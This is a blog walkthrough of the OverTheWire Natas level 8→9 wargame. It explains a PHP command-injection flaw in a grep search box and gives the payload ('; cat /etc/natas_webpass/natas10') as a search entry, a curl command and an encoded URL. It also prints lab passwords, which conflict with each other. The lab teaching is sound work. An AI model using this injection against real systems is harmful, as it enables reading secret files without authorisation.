OverTheWire Natas Level 8 → 9 tutorial!!
Published on 21 Dec 2023
Login
URL: http://natas9.natas.labs.overthewire.org
Credentials: natas9:ZE1ck82lmdGIoErlhQgWND6j2Wzz6b6t
# Using curl (optional):
curl -u natas9:ZE1ck82lmdGIoErlhQgWND6j2Wzz6b6t http://natas9.natas.labs.overthewire.org/
Task
The page provides a search box. Viewing the source shows the backend command it runs.
A little bit of Theory
From the source (index-source.html), simplified PHP:
<?php
$key = "";
if (array_key_exists("needle", $_REQUEST)) {
$key = $_REQUEST["needle"];
}
if ($key != "") {
passthru("grep -i $key dictionary.txt");
}
passthru()executes a shell command.- User input is concatenated straight into the command without quoting.
- That enables command injection: we can terminate the
grepand run our own command using;.
Further reading:
Solution
-
Open the source and confirm the
passthru("grep -i $key dictionary.txt");line.
-
Inject a second command to read the next level’s password file.
Payload for the search box:
; cat /etc/natas_webpass/natas10If you prefer
curl, remember to URL-encode or use--data-urlencode:curl -u natas9:W0mMhUcRRnG8dcghE4qvk3JA9lGt8nDl \ --data-urlencode 'needle=; cat /etc/natas_webpass/natas10' \ http://natas9.natas.labs.overthewire.org/ -
Read the output: the page prints the file contents under the search results.

Password
t7I5VHvpa14sJTUGV0cbEsbYfFP2dmOu
Troubleshooting
- Your browser ate the semicolon? → Use
--data-urlencodewith curl or type%3Binstead of;in the URL. - Only seeing grep errors? → Ensure there’s a leading
;(it terminates thegrepcommand). - Still stuck? → Try this full URL form:
http://natas9.natas.labs.overthewire.org/?needle=%3B%20cat%20/etc/natas_webpass/natas10
Boom 🎉 You just exploited a classic command injection to steal the next level’s password. On to natas10!
Thanks for reading!
Until next time — Otsumachi!! 💖☄️✨

all tags
GOT-overwrite aboutme aead ai alphanumeric-shellcode apt argc0 argon2 aslr assembly asymmetric atoi automation backbox bandit base64 bash beginner behemoth binary binary-exploitation binary-to-ascii blackarch blind blind-sqli blogging blue-team bruteforce buffer-overflow buffer-overwrite c caesar canary capabilities checksec command-injection commonmark cookie cron crypto cryptography ctf cutter cyberchef cybersecurity defenders detection dev directory-traversal dnf docs drifter ecc education elf env envp exploitation finale forensics format-string formulaone frequency frequency-analysis gcc gdb getchar gfm ghidra github-pages governance gpg guide hashing hkdf http jekyll jmpbuf kali kasiski kdf kernel keylength kramdown krypton lab ld_preload leviathan lfi lfsr linux linux-syscall llmops log-poisoning ltrace manpage markdown maze memcpy mitigations mitmproxy mlops narnia natas networking newline-injection nonce nop-sled nx object-injection obsidian openssl osint overflow overthewire package-manager pacman parrot path path-hijacking pathname php pie pkc pki pointer-trick pqc priv-esc privilege-escalation provable-security pwn pwntools pyshark python race-condition radare2 rag randomness recon red-team redirect relro requests ret2env ret2libc reverse-engineering reversing ricing roadmap rop rot13 rsa scapy security seed seo serialization session setjmp-longjmp setuid shell shellcode smoke soc sockets sprintf sql-injection srop stack-canary stack-overflow strace strcmp strcpy streamcipher strings strncpy strtoul substitution suid suisei symlink symmetric terminal test threat-intel time-based tls troubleshooting tshark type-juggling ubuntu udp utumno vigenere virtualbox virtualization vmware vortex walkthrough web windows wireshark writing wsl x86

